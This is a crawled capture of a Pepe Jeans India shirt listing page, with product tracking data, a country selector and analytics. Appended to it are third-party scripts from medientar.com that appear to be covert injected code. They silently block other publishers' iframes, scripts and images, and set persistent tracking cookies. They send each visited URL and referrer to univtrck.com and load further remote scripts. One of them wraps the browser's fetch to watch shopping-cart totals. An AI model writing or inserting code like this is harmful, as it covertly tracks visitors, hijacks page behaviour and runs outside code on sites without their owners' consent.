India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":8,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN SS PURE LINEN SHIRT","item_id":"8905074859429","price":1699,"style_code":"PM308003","item_variant":"{\"color\":\"Aqua\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":9,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN SS PURE LINEN SHIRT","item_id":"8905074859368","price":1699,"style_code":"PM308003","item_variant":"{\"color\":\"Fuchsia\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":10,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN SS PURE LINEN SHIRT","item_id":"8905074859498","price":1699,"style_code":"PM308003","item_variant":"{\"color\":\"Mint\",\"size\":\"XL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":11,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KENTUCKY LS COTTON LINEN CHECKS","item_id":"8905074917693","price":1299,"style_code":"PM308111","item_variant":"{\"color\":\"White\",\"size\":\"M\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":12,"item_list_name":"Category Landing Page","quantity":1}],"currencyCode":"INR"}}];
    var dataLayerString = "[{&quot;event&quot;:&quot;view_item_list&quot;,&quot;ecommerce&quot;:{&quot;items&quot;:[{&quot;item_name&quot;:&quot;ZORN LS COTTON STRETCH SHIRT&quot;,&quot;item_id&quot;:&quot;8905074921515&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308174&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Black\&quot;,\&quot;size\&quot;:\&quot;M\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:1,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;ZORN LS COTTON STRETCH SHIRT&quot;,&quot;item_id&quot;:&quot;8905074921447&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308174&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;White\&quot;,\&quot;size\&quot;:\&quot;L\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:2,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;ZORN LS COTTON STRETCH SHIRT&quot;,&quot;item_id&quot;:&quot;8905074921294&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308174&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Blue\&quot;,\&quot;size\&quot;:\&quot;XL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:3,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858767&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Sunflower\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:4,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858705&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Lime Yellow\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:5,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858828&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Fuchsia\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:6,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858903&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Aqua\&quot;,\&quot;size\&quot;:\&quot;XXL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:7,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;LUCCA LS COTTON LINEN CHECKS&quot;,&quot;item_id&quot;:&quot;8905074922710&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308123&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Sky Blue\&quot;,\&quot;size\&quot;:\&quot;XXL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:8,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN SS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074859429&quot;,&quot;price&quot;:1699,&quot;style_code&quot;:&quot;PM308003&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Aqua\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:9,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN SS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074859368&quot;,&quot;price&quot;:1699,&quot;style_code&quot;:&quot;PM308003&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Fuchsia\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:10,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN SS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074859498&quot;,&quot;price&quot;:1699,&quot;style_code&quot;:&quot;PM308003&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Mint\&quot;,\&quot;size\&quot;:\&quot;XL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:11,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KENTUCKY LS COTTON LINEN CHECKS&quot;,&quot;item_id&quot;:&quot;8905074917693&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308111&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;White\&quot;,\&quot;size\&quot;:\&quot;M\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:12,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1}],&quot;currencyCode&quot;:&quot;INR&quot;}}]";
    if (dataLayerString.charAt(0) == "[") {
        reqCustomDataLayer.forEach(element => {
            if (!dataLayer.some(dl => JSON.stringify(dl) === JSON.stringify(element))) {
        dataLayer.push({ ecommerce: null });
        dataLayer.push(element);
    }
        });
    }
    else {
        dataLayer.push(
            [{"event":"view_item_list","ecommerce":{"items":[{"item_name":"ZORN LS COTTON STRETCH SHIRT","item_id":"8905074921515","price":1299,"style_code":"PM308174","item_variant":"{\"color\":\"Black\",\"size\":\"M\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":1,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"ZORN LS COTTON STRETCH SHIRT","item_id":"8905074921447","price":1299,"style_code":"PM308174","item_variant":"{\"color\":\"White\",\"size\":\"L\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":2,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"ZORN LS COTTON STRETCH SHIRT","item_id":"8905074921294","price":1299,"style_code":"PM308174","item_variant":"{\"color\":\"Blue\",\"size\":\"XL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":3,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858767","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Sunflower\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":4,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858705","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Lime Yellow\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":5,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858828","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Fuchsia\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":6,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858903","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Aqua\",\"size\":\"XXL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":7,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"LUCCA LS COTTON LINEN CHECKS","item_id":"8905074922710","price":1299,"style_code":"PM308123","item_variant":"{\"color\":\"Sky Blue\",\"size\":\"XXL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":8,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN SS PURE LINEN SHIRT","item_id":"8905074859429","price":1699,"style_code":"PM308003","item_variant":"{\"color\":\"Aqua\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":9,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN SS PURE LINEN SHIRT","item_id":"8905074859368","price":1699,"style_code":"PM308003","item_variant":"{\"color\":\"Fuchsia\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":10,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN SS PURE LINEN SHIRT","item_id":"8905074859498","price":1699,"style_code":"PM308003","item_variant":"{\"color\":\"Mint\",\"size\":\"XL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":11,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KENTUCKY LS COTTON LINEN CHECKS","item_id":"8905074917693","price":1299,"style_code":"PM308111","item_variant":"{\"color\":\"White\",\"size\":\"M\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":12,"item_list_name":"Category Landing Page","quantity":1}],"currencyCode":"INR"}}]
        );
    }
</script>



<div class="modal fade" id="country-selector-popup" tabindex="-1" role="dialog" aria-hidden="true">
    <div id="country-selector-popup-dialog" class="modal-dialog sm-dialog" role="document">
        <div id="country-selector-popup-content" class="modal-content">
            <button type="button" id="country-selector-popup-close" class="close" data-dismiss="modal"
                aria-label="Close"><i class="icon-close" aria-hidden="true"></i></button>
            <h5 id="country-selector-popup-title" class="modal-title">
                Shop&amp;Ship Preferences</h5>
            <p id="country-selector-popup-description">
                Choose the country you want your order to be shipped to before you shop.</p>
            <div id="country-selector-modal-body" class="modal-body">
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-1" class="form-group">
                            <label class="form-control-label country-selector-label"
                                for="reason">Delivery Destination</label>
                            <select id="countrySelect" class="form-control" required="true" aria-required="true"
                                autocomplete="reason">
                                <option id="IN" value="IN"
                                    data-language="English">
                                    India</option>
                                
                                    
                                        <option value="BE"
                                            data-language="English" data-url="https://www.pepejeans.com/en_be/">
                                            Belgium</option>
                                    
                                        <option value="DE"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_de/">
                                            Deutschland</option>
                                    
                                        <option value="ES"
                                            data-language="Espa&ntilde;ol" data-url="https://www.pepejeans.com/es_es/">
                                            Espa&ntilde;a</option>
                                    
                                        <option value="FR"
                                            data-language="Fran&ccedil;ais" data-url="https://www.pepejeans.com/fr_fr/">
                                            France</option>
                                    
                                        <option value="IT"
                                            data-language="Italiano" data-url="https://www.pepejeans.com/it_it/">
                                            Italia</option>
                                    
                                        <option value="NL"
                                            data-language="English" data-url="https://www.pepejeans.com/en_nl/">
                                            Netherlands</option>
                                    
                                        <option value="AT"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_at/">
                                            &Ouml;sterreich</option>
                                    
                                        <option value="PL"
                                            data-language="Polski" data-url="https://www.pepejeans.com/pl_pl/">
                                            Polska</option>
                                    
                                        <option value="PT"
                                            data-language="Portugal" data-url="https://www.pepejeans.com/pt_pt/">
                                            Portugal</option>
                                    
                                        <option value="ROW"
                                            data-language="English" data-url="https://www.pepejeans.com/en_int/">
                                            Rest of the world</option>
                                    
                                        <option value="CH"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_ch/">
                                            Schweiz</option>
                                    
                                        <option value="GB"
                                            data-language="English" data-url="https://www.pepejeans.com/en_gb/">
                                            United Kingdom</option>
                                    
                                
                            </select>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-2" class="form-group">
                            <span class="country-selector-label">Language: </span> <span id="languageValue">English</span>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <button class="btn btn-outline-primary pl-4 pr-4" id="countrySelectSubmit" data-toggle="modal"
                            data-target="#removeProductModal">SAVE AND CONTINUE</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://pdp.gokwik.co/v4/build/gokwik.js"></script>


<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>
var isMobile = (/mobi/i.test(navigator.userAgent));
var pageType = "plp";
const cartFooter = document.getElementById('cart-footer-container');
const pageFooter= document.getElementById('page-footer');
if (isMobile && (pageType === "cart" || pageType === "checkout")) {
cartFooter.classList.remove('d-none');
pageFooter.classList.add('d-none');
}
if(!isMobile && pageType !== 'cart'){
pageFooter.classList.remove('d-none');
}
</script>
<script>
window.customer = {
registered: null,
id: "null"
};
</script>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/924hy08esclasusdzblcwqqx.js
body_size: 7545
content:




var next_run = "True";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882




(function () {
    
    const encodedD = [
        'cHViX2lkPTg4OQ=='
    ];
    

    const biDomains = encodedD.map(val => atob(val));

    const originalAppendChild = Element.prototype.appendChild;
    const originalInsertBefore = Element.prototype.insertBefore;

    function isBIframe(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IFRAME') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBScript(node) {
        if (!node || node.tagName?.toUpperCase() !== 'SCRIPT') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBImage(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IMG') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    Element.prototype.appendChild = function (node) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalAppendChild.call(this, node);
    };

    Element.prototype.insertBefore = function (node, refNode) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalInsertBefore.call(this, node, refNode);
    };
})();


//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_comptRebg = document.createElement('script');
    script_comptRebg.src = 'https://medientar.com/data/comp.js';
    script_comptRebg.id = 'superuser_comp';
    document.head.appendChild(script_comptRebg);
}


var c_read_url_tRebg = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_tRebg(c_read_url_tRebg).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_tRebg) {
            c_read_url_tRebg = window.location.href;
        
            MakeLog_tRebg(c_read_url_tRebg).then(function (value) { })
        }
    });
})



async function MakeLog_tRebg (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_tRebg = 'https://univtrck.com/tRebg/?async=true&panel=5';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_tRebg = 'https://univtrck.com/tRebg/?async=true&panel=5';
            
        } else {
            
            var log_url_tRebg = 'https://univtrck.com/tRebg/?async=false&panel=5';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_tRebg, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://medientar.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_carttRebg = document.createElement('script');
script_check_carttRebg.src = 'https://medientar.com/data/check-cart.js?id=tRebg';
script_check_carttRebg.async = true;
document.head.appendChild(script_check_carttRebg);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/data/check-cart.js?id=tRebg
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_tRebg = false;
async function check_cart_tRebg () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_tRebg(`${c_read_url_tRebg}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_tRebg) {
            isCartChecked_tRebg = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_tRebg();
}

--- FILE ---
content_type: text/css
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/css/search.css
body_size: 5684
content:
.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid 